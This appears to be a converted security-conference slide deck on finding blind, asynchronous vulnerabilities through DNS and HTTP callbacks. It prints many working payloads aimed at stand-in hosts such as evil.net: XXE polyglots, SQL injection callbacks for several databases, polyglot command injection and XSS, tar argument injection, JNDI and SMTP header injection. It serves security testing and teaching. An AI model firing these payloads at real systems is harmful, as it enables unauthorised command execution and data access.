

# HUNTING ASYNCHRONOUS VULNERABILITIES

**James Kettle**



# THE CLASSICAL CALLBACK

**From:** no-reply@redacted.com

**To:** James Kettle

**Subject:** Order: 103092185

Hi test,

Thank you for your recent order...







# OVERVIEW

- The asynchronous problem
- Callback oriented hacking
	- Direct XML/SQL
	- Chained SQL
	- Destructive SQL
	- Polyglot OS/XSS
	- Interactive
- Hazards
- Q&A



# THE ASYNCHRONOUS PROBLEM

· Many asynchronous vulnerabilities are invisible Visible errors which a





## Time side-channel





## THE ASYNCHRONOUS PROBLEM

- Blind + background thread
	- Nightly cronjob
- Blind + event-triggered
	- •Second order SQLi, command injection…
	- Blind XSS
- Blind + no time delay
	- •Blind XXE, XPath…



## THE ASYNCHRONOUS SOLUTION

• Callbacks!



#### • Why DNS?

- Underpins most network protocols
- Rarely filtered outbound



# PAYLOAD DEVELOPMENT



# THE INDOMITABLE PAYLOAD

- •Callback exploits fail hard
- Quality of Payload is crucial
	- •Environment-insensitive
	- Multi context (aka "polyglot")
	- •Filter-resistant
	- •Simple.



## SMTP HEADER INJECTION

#### foo%0ABCC: hacker@evil.net





## SMTP HEADER INJECTION

#### %0AReply-To: hacker@evil.net%0A%0A<zip bomb>





# INDUCING CALLBACKS

- Abuse core functionality
- Read/write from UNC path
	- Windows only
	- May expose credentials via SMB
- Execute arbitrary code
- Abuse underlying platform



```
<?xml version="1.0" encoding="utf-8"?>
```
**<?xml-stylesheet type="text/xml" href="http://xsl.evil.net/a.xsl"?>**

**<!DOCTYPE root PUBLIC "-//A/B/EN" http://dtd.evil.net/a.dtd [ <!ENTITY % remote SYSTEM "http://xxe2.evil.net/a"> <!ENTITY xxe SYSTEM "http://xxe1.evil.net/a"> %remote;**

```
]>
```

```
<root>
```

```
<foo>&xxe;</foo>
```
- **<x xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include href="http://xi.evil.net/" ></x>**
- **<y xmlns=http://a.b/**
	- **xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://a.b/**

**http://schemalocation.evil.net/a.xsd">a</y> </root>**





## SQLI: POSTGRES

**Name** 

COPY -- copy data between a file and a table

**Synopsis** 

COPY table name  $[ ( column name [ , ... ] ) ]$ FROM { 'filename' | PROGRAM 'command' | STDIN }  $[$   $[$  WITH  $]$   $($  option  $[$ , ...]  $)$  ] COPY { table\_name [ (  $column_name$  [, ... ] ) ] | (  $query$  ) } TO { 'filename' | PROGRAM 'command' | STDOUT }  $[$  [ WITH ] (  $option$   $[$ ,  $...$   $]$ where *option* can be one of: **FORMAT** PROGRAM 'command' OIDS [ **FREEZE DELIMIT** NULL '1 HEADER [ boolean ] QUOTE 'quote character' ESCAPE 'escape\_character' FORCE QUOTE {  $(column.name [\ldots]) \mid * \}$ FORCE NOT NULL  $( *column_name*  $[ , ... ] )$ )$ FORCE NULL (  $column name$  [, ... ] ) ENCODING 'encoding name'

**copy (select '') to program 'nslookup evil.net'**



## SQLI: SQLITE3

- **;attach database '/net/evil.net/z' as 'z'-- -**
	- Windows and OS X only
	- Requires batched queries
	- OS X technique by @comex
- **(SELECT load\_extension('//evil.net/z'))**
	- Windows and OS X only
	- Frequently disabled
	- By @0x7674



## SQLI: MSSQL

**SELECT \* FROM openrowset('SQLNCLI', 'evil.net';'a', 'blah');** • Requires 'ad hoc distributed queries'

**EXEC master.dbo.xp\_fileexist '\\\\evil.net\\foo'** • Requires sysadmin privs

**BULK INSERT mytable FROM '\\\\evil.net\$file';** • Requires bulk insert privs

**EXEC master.dbo.xp\_dirtree '\\\\evil.net\\foo'**

- "Requires" sysadmin privs
- Checks privileges after DNS lookup



# SQLI: ORACLE

- UTL\_HTTP, UTL\_TCP, UTL\_SMTP, UTL\_INADDR, UTL\_FILE...
	- Require assorted privileges
- **SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://evil.net/"> %remote;]>'),'/l')**
- From https://bog.netspi.com/advisory-xxe-injection-oracle-database-cve-2014-6577/
- No privileges required!
- Patched eventually



# SQLi: MySQL

### •LOAD\_FILE('\\\\evil.net\\foo') • Windows/OS X only

### • SELECT ... INTO OUTFILE '\\\\evil.net\\foo'

• Windows/OS X only



# WRITE-BASED CALLBACKS

- Drop web shell
	- Requires path
	- Risky
- Maildrop
	- Microsoft Outlook only
- Printer spool
	- Bypasses outbound network filtering
	- Requires employee credulity
	- Requires root
- Config files?



# CONFIG



"If *addr* is a host name, the server resolves the name to an IPv4 address and binds to that address."



### ASYNCHRONOUS COMMAND INJECTION

- •Bash:
	- **\$ command arg1 input arg3**
	- **\$ command arg1 'input' arg3**
	- **\$ command arg1 "input" arg3**
- •Windows:
	- **>command arg1 input arg3 >command arg1 "input" arg3**





### **Input: &sleep 1&**

win\_unquoted: SUCCESS nix\_double: FAIL nix\_single: FAIL win\_quoted: FAIL nix\_unquoted: SUCCESS



Input: & sleep 1 & sleep 1

win\_unquoted: SUCCESS nix\_double: SUCCESS nix\_single: FAIL win\_quoted: FAIL nix\_unquoted: SUCCESS



Input: & sleep 1 & 'sleep 1''

win\_unquoted: SUCCESS nix double: SUCCESS nix\_single: SUCCESS win\_quoted: FAIL nix\_unquoted: SUCCESS



### Input: & sleep 1&'\"`0& sleep 1&`'

win\_unquoted: SUCCESS nix\_double: SUCCESS nix\_single: SUCCESS win\_quoted: SUCCESS nix\_unquoted: SUCCESS



#### **&nslookup evil.net&'\"`0&nslookup evil.net&`'**

- bash : **&nslookup evil.net&'\"`0&nslookup evil.net&`'**
- bash ": **&nslookup evil.net&'\"`0&nslookup evil.net&`'**
- bash ': **&nslookup evil.net&'\"`0&nslookup evil.net&`'**

win : **&nslookup evil.net&'\"`0&nslookup evil.net&`'** win ": **&nslookup evil.net&'\"`0&nslookup evil.net&`'**

Key: ignored context-breakout dud-statement injected-command ignored



#### POLYGLOT XSS

• "One vector to rule them all" by @garethheyes

javascript:/\*--<br>>]]>%>?></script></title></textarea></noscript></style></xmp>"><br>[img=1,name=/alert(1)/.source]<img -**[img=1,name=/alert(1)/.source]<img - /style=a:expression&#40&#47&#42'/- /\*&#39,/\*\*/eval(name)/\*%2A///\*///);width:100%;height:100%;p osition:absolute;-ms-behavior:url(#default#time2) name=alert(1) onerror=eval(name) src=1 autofocus onfocus=eval(name) onclick=eval(name) onmouseover=eval(name) onbegin=eval(name) background=javascript:eval(name)//>"**

- Problems:
	- Length
	- Fragile



### POLYGLOT XSS

**javascript:/\*</script><svg/onload= '+/"/+/onmouseover=1/**

**+/[\*/[]/+((new(Image)).src= ([]+/\/randomid\.burpcollaborator.net/)**

$$
. replace (/ \setminus \setminus /g, []) ) //' >
$$



### PROOF OF EXPLOIT

Scenario: you can upload [anything].jpg Hypothesis: images archived with 'tar [options] \*' The exploit:

**--use-compress-program=nslookup evil.net -domain=a.jpg**

Variants exist for targeting zip, rsync, etc



### $---LIVE$   $DEMO---$



## Remote Local File Include (logo pending) file=../../../net/evil.net/ohdear

http:

#### JNDI Injection: name=rmi://evil.net/



## HAZARDS

## •Friendly fire

## •URL grepping







### TAKE-AWAYS

## You can join in

## Asynchronous exploits fail silently

### Invisible  $\Rightarrow$  unhackable

#### $\bigtriangledown$  @albinowax james.kettle@portswigger.net